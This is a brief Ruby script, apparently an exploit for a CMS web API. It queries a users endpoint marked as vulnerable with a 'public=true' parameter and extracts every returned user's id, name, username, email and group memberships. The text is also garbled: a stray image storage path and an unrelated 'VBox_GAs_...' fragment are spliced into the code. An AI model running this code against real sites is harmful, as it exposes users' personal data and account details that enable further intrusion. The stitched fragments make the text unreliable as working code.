 def fetch_users(root_url, http)
  vuln_url = "#{root_url}/api/index.php/v1/users?public=true"
  http.get(vuln_url)
end
VBox_GAs_...
def parse_users(root_url, http)
  data_json = fetch_users(root_url, http)
  data = JSON.parse(data_json)['data']
  users = []
  data.each do |user|
    if user['type'] == 'users'
      id = user['attributes']['id']
      name = user['attributes']['name']
      username = user['attributes']['username']
      email = user['attributes']['email']
      groups = user['attributes']['group_names']
      users << {id: id, name: name, username: username, email: email, groups: groups}
    end
  end
  users
end